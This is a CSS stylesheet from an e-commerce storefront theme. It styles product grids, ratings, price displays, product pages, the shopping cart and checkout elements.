.category-title{border:0;margin:0 0 7px}
.category-image{width:100%;overflow:hidden;margin:0 0 10px;text-align:center;background-color:#fff;padding:0;}
.category-image img{max-width:100%;height:auto}
.category-description{margin:0 0 10px}
.category-products{}
/* View Type:Grid */
.category-products .item{text-align:center}
.category-products .item img,.product-image img{display: block; height: auto; max-width: 100%;}
.category-products .products-grid .category-products-grid{margin:0 0 30px;min-height: 450px;}
.products-grid{position:relative;padding:0;}
.products-grid.last{border-bottom:0}
.products-grid .product-name{margin:0 0 11px;font-size:100%;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.products-grid .product-name a{font-size:14px;outline:0 none;text-transform:uppercase;text-decoration:none;letter-spacing: 2px;}
.products-grid .price-box{margin:0}
.products-grid .availability{line-height:21px}
.products-grid .actions{}
.images-container .actions-no .button.btn-cart {float: left;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;border-top: 0 none;border-bottom: 0 none;display: block !important;}
.item .add-to-links{margin:0; padding: 0; float: left;}
.item .add-to-links a{color:#333;display:block !important;font-size:14px;line-height:30px;font-weight:normal;padding:0;}
.item .add-to-links a:hover{color:#ea5648;}
.item .add-to-links a .fa{padding:0 5px 0 0px;}
.images-container{position:relative;overflow:hidden; border: 1px solid #eee;background-color:#fff;}
.images-container .actions-no{text-align: center;position:absolute;z-index: 4;float: none; margin-top: 0;left: 0;bottom: 0;padding-right: 0; opacity: 0;transition: visibility 0s ease-in-out 600ms, opacity 300ms ease-in-out 300ms;visibility: hidden;display: inline-block;  width: 100%;}
.actions-no .actions { display: inline-block;vertical-align: bottom; border-top: 1px solid #e6e6e6;}
.item:hover .images-container .actions-no{opacity: 1;transition: visibility 0s ease-in-out 0s, opacity 300ms ease-in-out 100ms;visibility: visible;}
.images-container .actions-no{transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s}
.item .actions-no .button.btn-cart span,
.item .actions-no .button.btn-cart span .fa,
.item .actions-no .add-to-links li,
.item .actions-no .add-to-links a,
.item .actions-no .add-to-links a .fa{width:40px;height:40px;line-height:40px;border:none;overflow:hidden;padding:0;font-size:18px;}
.item .actions-no .add-to-links li{margin:0;float:left;}
.item .actions-no .button.btn-cart span span{background:none}
.item .actions-no .add-to-links a{background-color: #fff;border-right: 1px solid #e6e6e6;}
.item .actions-no .add-to-links a:hover{background-color: #333;color:#fff;}
.product-hover {position: relative;}
.item .product-hover .overlay {background: none repeat scroll 0 0 #333333;bottom: 0;height: auto;left: 0;margin: 0;opacity: 0;position: absolute;right: 0;top: 0;transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0swidth: auto;z-index: 2;}
.item:hover .product-hover .overlay {opacity: 0.3;}
/* View Type:List */
.products-list li.item{ border-bottom: 1px solid #e6e6e6; margin-bottom: 20px;padding: 20px 0;}
.products-list li.item.last{border-bottom:0}
.products-list .product-name{margin:0 0 10px;font-weight:normal;font-size:100%}
.products-list .product-name a{color:#000;font-size:20px;text-decoration:none;text-transform: uppercase;letter-spacing: 2px;}
.products-list .price-box{float:left;margin:3px 13px 5px 0}
.products-list .availability{float:left;margin:3px 0 0}
.products-list .desc{clear:both;padding:18px 0;margin:0 0 15px;text-align:left;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}
.products-list .desc p{color:#888;font-size:13px;font-weight:300;margin:0}
.products-list .desc .link-learn{font-size:11px}
.products-list .item .actions-no .add-to-links li{display:inline;margin: 0 0 0 5px;}
.products-list .add-to-links .separator{display:inline;margin:0 2px}
.products-textlink{padding:25px 0 0 0;text-align:center;}
.products-textlink p{margin:0;line-height:18px}
.product-image{outline:0!important}
.products-list .item .products-textlink{padding:0;text-align: left;}
.actions-list .actions {border: 0 none;display: block;}
.products-list  .button.btn-cart {border: 1px solid #dadada; float: left;display: block !important;}
.products-list .actions-list .button.btn-cart span { padding: 0;width: auto;}
.products-list .actions-list .button.btn-cart span span.view-cart { border-right: 1px solid #dadada;font-size: 18px; padding: 0 12px;}
.products-list .actions-list .button.btn-cart span span {color: #181818;float: left;font-size: 16px; height: 40px; line-height: 40px; padding: 0 15px; transition: all 0.5s ease 0s;}
.products-list .item .actions-list .add-to-links li {height: 42px;}
.item .actions-list .add-to-links a { border: 1px solid #e6e6e6;height: 42px; line-height: 42px;}
.products-list .actions-list .button.btn-cart:hover span { color: #ffffff;}
.detail_links {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 3;
}



/* Product Hover ========================================================================== */
.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease-in-out 0s;visibility:hidden;width:100%}
.product-hover:hover .product-img-back{opacity:1;visibility:visible;transition:all 0.2s ease 0s}
/* ======================================================================================= */

/* Product View ========================================================================== */

/* Rating */
.no-rating{margin:0}
.no-rating a{color:#aaa;text-decoration:none}
.no-rating a:hover{text-decoration:underline;color:#f2c568}
.ratings{font-size:11px;line-height:1.25;margin:7px 0}
.ratings strong{float:left;margin:1px 3px 0 0}
.ratings .rating-links{margin:0;line-height:11px}
.product-shop .ratings .rating-links{margin:10px 0;}
.ratings .rating-links a{font-size:11px;text-decoration:none}
.ratings .rating-links .separator{margin:0 2px;color:#bbb;font-size:11px}
.ratings dt{}
.ratings dd{}
.rating-box{width:69px;height:13px;font-size:0;line-height:0;background:url(../images/bkg_rating.png) 0 0 repeat-x;text-indent:-999em;overflow:hidden}
.rating-box .rating{float:left;height:13px;background:url(../images/bkg_rating.png) 0 100% repeat-x}
.ratings .rating-box{display:inline-block;margin:0;}
.ratings .amount a{color:#BBBBBB;font-size:11px;line-height:11px;display:block;text-decoration:none}
.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}
.ratings-table th{font-weight:normal;padding-right:8px}
.category-products-grid .ratings .amount {display: none;}
.per-product .ratings .amount{display:none;}
/* Availability */
.availability{margin:0}
.availability span{font-weight:bold}
.availability.in-stock span{}
.availability.out-of-stock span{color:#d83820}
.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif) 0 50% no-repeat;padding-left:15px}
.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}
.availability-only a{background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}
.availability-only .expanded{background-position:100% -15px}
.availability-only strong{color:#be2c00}
.availability-only-details{margin:0 0 7px}
.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}
.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}
.availability-only-details tr.odd td.last{color:#d95e00;font-weight:bold}
/* Email to a Friend */
.email-friend{margin:0}
/* Alerts */
.alert-price{margin:0;font-size:11px}
.alert-stock{margin:0;font-size:11px}
/********** < Product Prices */
.price{white-space:nowrap!important}
.price-box{margin:5px 0}
.price-box .price{color:#000000;font-size:14px;font-weight:normal}
/* Regular price */
.regular-price{color:#c76200}
.regular-price .price{ color: #777777;font-size: 14px;font-family:"Lato";}
.block .regular-price,.block .regular-price .price{color:#2f2f2f}
/* Old price */
.old-price{margin:0;display:inline-block}
.old-price .price-label{white-space:nowrap;color:#999;display:none}
.old-price .price{font-weight:normal;color:#777;text-decoration:line-through;margin-right:30px;}
/* Special price */
.special-price{margin:0;padding:3px 0;display:inline-block}
.special-price .price-label{font-size:14px;font-weight:normal;white-space:nowrap;color:#cd5033;display:none}
.special-price .price{font-size:14px;font-weight:normal;color:#f12b63}
/* Minimal price (as low as) */
.minimal-price{margin:0}
.minimal-price .price-label{font-weight:bold;white-space:nowrap;display:none}
.minimal-price-link{display:block}
.minimal-price-link .label{color:#1e7ec8}
.minimal-price-link .price{font-weight:normal;color:#1e7ec8}
/* Excluding tax */
.price-excluding-tax{display:block;color:#999}
.price-excluding-tax .label{white-space:nowrap;color:#999}
.price-excluding-tax .price{font-size:13px;font-weight:normal;color:#c76200}
/* Including tax */
.price-including-tax{display:block;color:#999}
.price-including-tax .label{white-space:nowrap;color:#999}
.price-including-tax .price{font-size:13px;font-weight:bold;color:#c76200}
/* Configured price */
.configured-price{margin:0}
.configured-price .price-label{font-weight:bold;white-space:nowrap}
.configured-price .price{font-weight:bold}
/* FPT */
.weee{display:block;font-size:11px;color:#444}
.weee .price{font-size:11px;font-weight:normal}
/* Excl tax (for order tables) */
.price-excl-tax{display:block}
.price-excl-tax .label{display:block;white-space:nowrap}
.price-excl-tax .price{display:block}
/* Incl tax (for order tables) */
.price-incl-tax{display:block}
.price-incl-tax .label{display:block;white-space:nowrap}
.price-incl-tax .price{display:block;font-weight:bold}
/* Price range */
.price-from{margin:0}
.price-from .price-label{font-weight:bold;white-space:nowrap}
.price-to{margin:0}
.price-to .price-label{font-weight:bold;white-space:nowrap}
/* Price notice next to the options */
.price-notice{padding-left:10px;color:#999}
.price-notice .price{font-weight:bold;color:#2f2f2f}
/* Price as configured */
.price-as-configured{margin:0}
.price-as-configured .price-label{font-weight:300;white-space:nowrap}
.price-box-bundle{padding:0 0 10px 0}
.price-box-bundle .price-box{margin:0!important;padding:0!important}
.price-box-bundle .price{color:#000}
/********** Product Prices > */

/* Tier Prices */
.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}
.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif) no-repeat 0 3px;padding:2px 0 2px 10px}
.tier-prices .benefit{font-style:italic;font-weight:bold;color:#2f2f2f}
.tier-prices .price{font-weight:bold;color:#2f2f2f}
.tier-prices-grouped li{padding:2px 0;color:#e26703}
.tier-prices-grouped li .price{font-weight:bold}
/* Add to Links */
.add-to-links{font-size:11px;margin:5px 0 0}
.add-to-links .separator{display:none}
/* Add to Cart */
.add-to-cart label{float:left;margin-right:5px;font-weight:normal;color:#666;line-height:40px}
.add-to-cart .qty{float:left;margin-right:5px;height:40px}
.add-to-cart button.button{float:left}
.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}
.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}
.product-view .add-to-cart .paypal-logo{margin:0}
/* Add to Links + Add to Cart */
.add-to-box{margin:10px 0}
.add-to-box .add-to-links{border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left}
.add-to-box .add-to-cart{float:left}
.add-to-box .or{float:left;font-weight:bold;margin:0 7px;color:#666}
.add-to-box .add-to-links{float:left;font-size:12px!important;line-height:1.25!important;text-align:left!important}
.add-to-box .add-to-links li .separator{display:none!important}
.product-view .toggle-tabs{border-bottom:1px solid #dadada;border-left:1px solid #dadada;display: block;margin: 40px 0 0;}
.product-view .toggle-tabs .item{display: inline-block;padding:12px 15px;color:#98a5ae;font-size:13px;cursor:pointer; border-right: 1px solid #dadada;text-transform: uppercase; border-top: 1px solid #dadada;position: relative;}
.product-view .toggle-tabs .item:before {border: 2px solid #333333;content: ""; left: 0; position: absolute; top: -5px;display:none; width: 100%;}
.product-view .toggle-tabs .item:hover:before, .product-view .toggle-tabs .item.active:before {display: block;}
.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{background-color:#fff;color:#000000}
.product-collateral h2{display:none}
.product-collateral h3,.product-collateral h4{color:#000;font-size:14px;font-weight:300}
.product-collateral .box-collateral.box-review_form{color:#000}
.product-collateral .box-description{font-size:13px;color:#9aa7af; line-height: 24px;}
.product-collateral{ background-color: #fff; border: 1px solid #dadada;border-top:0;clear: both;margin:0 0 20px; padding: 25px 20px;}
.product-collateral h2{font-weight:bold;font-size:15px;color:#e26703;border-bottom:1px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}
.product-collateral .box-collateral{margin:0 0 25px}
/* Product Images */
.product-view .product-img-box{ }
.product-view .product-img-box .product-image{position:relative;z-index:1;}
.product-view .product-img-box .product-image-zoom{position:relative;z-index:9; }
.product-view .product-img-box .more-views .nbs-flexisel-nav{position:static;margin: 10px 0 0;}
.product-view .product-img-box .more-views .nbs-flexisel-nav-top{background-image:url("../images/vertical-previous.png")}
.product-view .product-img-box .more-views .nbs-flexisel-nav-bottom{background-image:url("../images/vertical-next.png");background-position:0 0}
.product-view .product-img-box .more-views .nbs-flexisel-nav-top{top:-15px!important;background-position:0 -3px}
.product-view .product-img-box .more-views .nbs-flexisel-nav-top,.product-view .product-img-box .more-views .nbs-flexisel-nav-bottom{height:14px;opacity:1;width:14px;background-color:transparent;position:absolute;border:none;margin:0}
.product-view .product-img-box .more-views{margin-top: 15px;}
.product-view .product-img-box .more-views .nbs-flexisel-inner{border:0;background:transparent}
.product-view .product-img-box .more-views h2{ display: none; font-size: 11px;margin: 10px 0; text-transform: uppercase;}
.product-view .product-img-box .more-views ul{}
.product-view .product-img-box .more-views li{}
.product-view .product-img-box .more-views li img{border: 1px solid #dadada;margin: 0;width: 99%;}
.product-view .product-img-box .more-views li img:hover {border: 1px solid #000000;}
.product-image-popup{margin:0 auto}
.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}
.product-image-popup .nav{font-weight:bold;margin:0 100px;text-align:center}
.product-image-popup .image{display:block;margin:10px 0}
.product-image-popup .image-label{font-size:13px;font-weight:bold;margin:0 0 10px;color:#2f2f2f}
/* Product Shop */
.product-view .product-shop{text-align:left;}
.product-view .product-shop .product-name{margin:0 0 5px}
.product-view .product-shop .product-name h1{color: #888;font-size: 24px;font-weight: 900;letter-spacing: 3px;line-height: 24px;margin: 0;/*text-transform: uppercase;*/ }
.product-view .product-shop .availability{line-height:13px;margin:7px 0;font-size:13px;color:#888;font-weight:300}
.product-view .product-shop .availability span{font-weight:normal;color:#ea5648}
.product-view .product-shop .short-description{margin:0;padding:25px 0;}
.product-view .product-shop .short-description h2{color:#000;font-size: 20px;}
.product-view .product-shop .price-box{clear:both;margin:0;padding:0;/*float:left;*/margin-right: 5px;}
.product-view .product-shop .add-to-links{clear: inherit; float: left;margin: 0;padding: 0; border: 0 none;}
.product-view .product-shop .add-to-links{font-size:12px;text-align:right}
.product-view .product-shop .add-to-links li,.product-view .product-shop .add-to-links li .separator{display: inline-block; float: left;margin-left: 10px;}
.product-view .product-shop .add-to-links a{ border: 1px solid #dadada;text-align: center; color: #181818; display: block !important; font-size: 14px;font-weight: 300 !important;height: 42px; line-height: 42px; padding-right: 0; text-decoration: none; width: 42px;transition: all 0.5s ease 0s;}
.product-view .product-shop .add-to-links a .fa{font-size:18px; line-height: 40px;}
.product-view .product-shop .add-to-links a:hover{background: none repeat scroll 0 0 #000000; color: #ffffff;}
.product-view .product-shop .add-to-cart button.button span span{height:40px;line-height:40px;font-size:16px;color:#181818;padding: 0 15px;float:left; transition: all 0.5s ease 0s;}
.product-view .product-shop .add-to-cart button.button:hover span{background-color:#000;color: #ffffff;}
.product-view .product-shop .ratings{margin-right:60px}
.product-view .product-shop .short-description .std p{font-size:13px;color:#b7b7b7;margin: 0;line-height: 24px;}
.product-view .product-shop .addit{border-top:1px solid #f3f3f3;border-bottom:1px solid #f3f3f3;padding:15px 0}
.product-view  .product-shop-content {border: 1px solid #dadada;padding: 20px 25px;}
.product-view .add-to-box .add-to-cart {float: left;}
.product-view .product-shop-content .regular-price .price {color: #333333;font-size: 24px;}
.product-view .product-qty {margin-bottom: 20px;overflow: hidden;}
.product-view .add-to-cart button.button {float: left;display: block !important; border: 1px solid #dadada;}
.product-view .product-shop .add-to-cart button.button span span.view-cart {padding:0 12px;font-size: 14px;letter-spacing: 3px;}
.product-view .product-shop .add-to-cart button.button span span.view-cart:before{ border-right: 1px solid #dadada;font-size: 15px;height: 40px;line-height: 40px;margin-right: 12px;padding-right: 12px;}
.product-view .add-to-cart button.button span {padding:0;}
.product-view .product-shop .add-to-cart .items ,.product-options-bottom .items,.product-shop .add-to-box .items{background-color: #f1f1f1;border: medium none;margin: 0;padding: 0; color: #9aa7af; cursor: pointer;float: left;height: 35px;line-height: 35px;text-align: center;width: 35px;}
.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover{background-color:#181818;color: #fff;}
.product-view .product-shop input.qty{float:left;height: 35px;text-align: center;width: 35px !important;}

.product-static img{background-color:#fff;padding:10px;}
.container-quickview{padding-bottom:15px;padding-top:15px;}
.product-quickview .nbs-flexisel-nav-left, .product-quickview .nbs-flexisel-nav-right, .product-quickview .nbs-flexisel-nav-top, .product-quickview .nbs-flexisel-nav-bottom{height:25px;}
/* Product Options */
.product-options{margin:0;padding:0px;position:relative}
.product-options dl{margin:0;}
.product-options dt{padding:10px 0 0;font-weight:normal}
.product-options dt label{font-weight:normal;color:#aaaaaa}
.product-options dt label.required em{color:#eb340a;margin-right:5px}
.product-options dd .qty-holder{display:block;padding:10px 0 0}
.product-options dd .qty-holder label{vertical-align:middle;font-weight:300;margin-top:6px;margin-right:5px;float:left;}
.product-options dt .qty-disabled{background:none;border:0;padding:3px;color:#2f2f2f}
.product-options dd{padding:0px;margin:0}
.product-options dl.last dd.last{border-bottom:0;padding:10px 0;margin-bottom:0}
.product-options dd input.input-text{width:98%}
.product-options dd input.datetime-picker{width:150px}
.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}
.product-options dd textarea{width:98%;height:8em}
.product-options dd select{width:99%}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}
.product-options ul.options-list{margin-right:5px}
.product-options ul.options-list li{line-height:1.5;padding:2px 0}
.product-options ul.options-list input.radio{float:left;margin-top:3px}
.product-options ul.options-list input.checkbox{float:left;margin-top:3px}
.product-options ul.options-list .label{display:block;margin-left:18px}
.product-options ul.options-list label{font-weight:normal}
.product-options ul.validation-failed{padding:0 7px}
.product-options p.note{margin:0;font-size:11px}
.product-options p.required{text-align:left}
.product-options-bottom{padding:15px 0}
.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}
.product-options-bottom .tier-prices li{background:0;padding:2px 0}
.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}
.product-options-bottom .price-box{float:left;margin:0;padding:0}
.product-options-bottom .add-to-links{clear:both;padding:5px 0 0;text-align:right}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}
.product-options-bottom .price-label{float:left;padding-right:5px}
.product-options-bottom .price-tax{float:left}
.product-options-bottom .add-to-cart{padding:0;float:left;}
.product-shop .product-options-bottom{margin:0 0 10px}
.product-shop .product-options-bottom .price-box{float:none;margin:0;padding:0 0 10px}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0}
.product-shop .product-options-bottom .price-tax{float:none}
.product-shop .product-options-bottom .add-to-cart-box{float:left;}
.product-shop .product-options-bottom .add-to-links{margin:0;padding:0px;}
/* Grouped Product */
.product-view .grouped-items-table .price-box{margin:0;padding:0}
/* Block:Description */
.product-view .box-description{}
/* Block:Additional */
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25}
/* Block:Upsell */
.product-view .box-up-sell{padding-bottom:20px;}
.product-view .box-up-sell h2{}
.product-view .box-up-sell .block-title {margin-bottom: 40px;}
.product-view .box-up-sell .products-grid{width:100%}
.product-view .box-up-sell .products-grid .nbs-flexisel-inner{background:none;border:none}
.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}
.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}
.product-view .box-up-sell .products-grid td.last{border-right:0}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}
.product-view .box-up-sell .products-grid .product-image{text-align:center}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}
.product-view .box-up-sell .products-grid .ratings .rating-box{margin:0 0 10px}
.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}
.product-view .box-up-sell .products-grid .price-box .regular-price .price{font-size:14px;color:#000000}
.product-view .box-up-sell .nbs-flexisel-nav{top: -36px;}
.product-view .sale-content .block-title-tabs { display: none;}
/* Block:Tags */
.product-view .box-tags{margin:0}
.product-view .box-tags h3{font-size:13px}
.product-view .box-tags .product-tags{display:block;margin:0 0 15px}
.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}
.product-view .box-tags .product-tags li.first{padding-left:0}
.product-view .box-tags .product-tags li.last{background:none;padding-right:0}
.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:normal;margin:0 0 5px;color:#000000}
.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}
.product-view .box-tags .form-add input.input-text{width:299px;height:38px;}
.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}
/* Block:Reviews */
.product-view .box-reviews dl{margin:0}
.product-view .box-reviews dt{padding:0 0 5px}
.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:bold}
.product-view .box-reviews dd{margin:0 0 15px}
.product-view .box-reviews dd small{font-style:italic}
.product-view .box-reviews .form-add{margin:15px 0 0}
.product-view .box-reviews .form-add h3{font-size:13px;font-weight:normal}
.product-view .box-reviews .form-add h3 span{font-weight:bold}
.product-view .box-reviews .form-add h4{font-size:12px}
.product-view .box-reviews .form-add .data-table td{text-align:center}
.product-view .box-reviews .form-add .form-list{margin:15px 0 0}
.product-view .box-reviews .form-add .form-list .input-box{width:360px}
.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}
.product-view .box-collateral .data-table th{font-weight:normal}
.product-view .box-collateral .data-table{margin-bottom:10px}
/* Send a Friend */
.send-friend .form-list{width:615px;overflow:hidden}
.send-friend .form-list li{margin-right:-15px}
.send-friend .form-list li p{margin:0 15px 0 0}
.send-friend .form-list .field{width:315px}
.send-friend .form-list .input-box{width:300px}
.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}
.send-friend .form-list li.wide .input-box{width:612px}
.send-friend .form-list li.wide textarea{width:609px}
.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}
/* ======================================================================================= */

/* Content Styles ================================================================= */
.product-name{margin:0;font-size:1em;font-weight:normal}
.product-name a{color:#696969;}
.product-name a:hover{color:#000;}
/* Product Tags */
.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0 10px 0}
.tags-list li{display:inline!important;margin:0 4px 0 0}
.tags-list li a{color:#1b2d3b}
/* Advanced Search */
.advanced-search .form-list label{width:160px;padding-right:10px}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}
.advanced-search-amount{margin:0 0 10px}
.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}
.advanced-search-summary ul{float:left;width:49%}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat}
.advanced-search-summary p{clear:both;font-weight:bold;margin:0}
/* CMS Home Page */
.cms-home .subtitle{}
.cms-index-index .subtitle{}
/* Sitemap */
.page-sitemap .links{text-align:right;margin:0 8px -22px 0}
.page-sitemap .links a{text-decoration:none;position:relative}
.page-sitemap .links a:hover{text-decoration:underline}
.page-sitemap .sitemap{margin:12px}
.page-sitemap .sitemap a{color:#1b2d3b}
.page-sitemap .sitemap li{margin:3px 0}
.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:bold}
.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}
/* RSS */
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}
/* ======================================================================================= */

/* Shopping Cart ========================================================================= */
.cart .page-title{border-bottom:0;margin: 15px 0 0;}
.cart .page-title h1{margin:10px 0 0;color:#000000;text-transform:uppercase;font-size:18px;font-family:"montserrat"}
/* Checkout Types */
.cart .page-title .checkout-types li{margin:0 0 5px}
.cart .title-buttons .checkout-types{float:right}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}
.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}
.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1.0;font-size:11px}
/* Shopping Cart Table */
.cart-table th{padding:2px 10px}
.cart-table td{padding:25px 20px;border:1px solid #eeeeee}
.cart-table .product-name{font-weight:bold;margin:0 0 5px;color:#333; text-transform: uppercase;}
.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:bold;color:#df280a}
.cart-table tfoot td{padding:15px;}
.cart-table .btn-continue{float:left}
.cart-table .btn-update,.cart-table .btn-empty{float:right}
.cart-table .btn-update{margin-left:10px}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals{padding:25px 0 0}
.cart .cart-collaterals .col2-set{}
.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}
.cart .crosssell{padding:0 0 50px}
.crosssell{background-color:transparent;background-image:url("../images/border.png");background-position:0 9px;background-repeat:repeat-x}
.cart .crosssell h2{background-color:#fff;display:inline-block;padding:0 10px 0 0;font-size:14px;text-transform:uppercase;color:#444444;font-family:"Montserrat"}
.cart .crosssell .product-image{}
.cart .crosssell .product-details{text-align:left}
.cart .crosssell .product-name{color:#666;font-size:14px;margin:0 0 8px}
.cart .crosssell .product-name a{color:#666;font-size:100%;outline:0 none;text-decoration:none;text-transform:capitalize;font-weight:300}
.cart .crosssell li.item{margin:12px 0}
.cart .crosssell .nbs-flexisel-nav{top:-27px}
.cart .crosssell .link-compare{font-weight:normal}
.cart .crosssell .nbs-flexisel-inner{background:none;border:none}
.cart .crosssell .nbs-flexisel-item{line-height:15px}
/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .shipping p,.cart .discount label{font-size:13px;color:#000;font-weight:300}
.cart .discount,.cart .shipping{padding:15px;margin:0 0 18px;border: 1px solid #eeeeee;}
.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#000;text-transform:uppercase;font-size:14px}
.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}
.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}
.cart .discount .input-box{margin:8px 0 0}
.cart .discount input.input-text{width:100%}
.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0;background:url(../images/bkg_divider1.gif) 0 0 repeat-x}
/* Shopping Cart Totals */
.cart .totals{background:#f5f5f6;padding:30px 26px;margin:0;}
.cart .totals table{width:100%;margin:7px 0}
.cart .totals td{padding:1px 0 1px 7px}
.cart .totals tr.last td{}
.cart .totals tfoot th{padding:5px 15px 5px 7px}
.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}
.cart .totals tfoot th strong,.cart .totals tfoot td strong{font-size:20px;font-weight:300;font-size: 20px;}
.cart .totals tfoot td strong .price {font-size: 20px;}
.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}
.cart .totals .checkout-types li a{color:#000;text-decoration:none;font-weight:300}
.cart .totals .checkout-types li a:hover{color:#e75643;}
.cart .totals .checkout-types li{clear:both;margin:10px 0}
/* Options Tool Tip */
.item-options dt{font-weight:bold;font-style:italic}
.item-options dd{padding-left:10px;margin:0 0 6px}
.truncated{cursor:help}
.truncated a.dots{cursor:help}
.truncated a.details{cursor:help}
.truncated .truncated_full_value{position:relative;z-index:999}
.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}
.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase}
.truncated .show .item-options{top:-20px;left:50%}
.col-left .truncated .show .item-options{left:15px;top:7px}
.col-right .truncated .show .item-options{left:-240px;top:7px}
/* ======================================================================================= */

/* Checkout ============================================================================== */

/********** < Common Checkout Styles */

/* Shipping and Payment methods */
.sp-methods{margin:0 0 8px}
.sp-methods dt{margin:13px 0 5px;font-weight:300}
.sp-methods dd{}
.sp-methods dd li{margin:5px 0}
.sp-methods label{font-weight:300;color:#666;line-height:16px}
.sp-methods .price{font-weight:300}
.sp-methods .form-list{padding-left:20px}
.sp-methods .form-list li{margin:0 0 8px}
.sp-methods select.month{width:154px;margin-right:10px}
.sp-methods select.year{width:96px}
.sp-methods input.cvv{width:3em!important}
.sp-methods .checkmo-list li{margin:0 0 5px}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}
.sp-methods .checkmo-list address{float:left}
.sp-methods .centinel-logos a{margin-right:3px}
.sp-methods .centinel-logos img{vertical-align:middle}
.sp-methods .release-amounts{margin:0.5em 0}
.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}
.please-wait{float:right}
.please-wait img{vertical-align:middle}
.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}
/* Tooltip */
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;padding:15px 20px;position:absolute;z-index:9999}
.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}
.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}
.tool-tip .tool-tip-content{padding:5px}
/* Gift Messages */
.gift-messages h3{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages p.control{color:#8e8d8b}
.gift-messages-form{position:relative}
